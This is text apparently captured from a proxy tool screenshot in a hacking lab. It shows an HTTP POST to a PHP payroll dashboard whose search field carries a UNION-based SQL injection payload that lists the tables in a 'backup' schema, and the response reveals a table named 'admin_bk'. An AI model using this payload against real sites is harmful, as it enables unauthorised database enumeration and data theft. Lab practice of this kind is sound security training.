 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.54.190:57469
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://94.237.54.190:57469
10 Connection: keep-alive
11 Referer: http://94.237.54.190:57469/dashboard/dashboard.php
12 Cookie: PHPSESSID=tnqfmgunj13t30lhf9s4k8cmjq
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=
'+UNION+select+1,TABLE_NAME,TABLE_SCHEMA,4,5+from+INFORMATION_SCHEMA.TABLES+where+tab
le_schema%3d'backup'--+-
Response
Pretty Raw Hex Render
\n
Payroll
Information
SEARCH
Name Month Amount Tax
Adam January 1337$
James March 1213$ 8%
admin_bk backup 4 5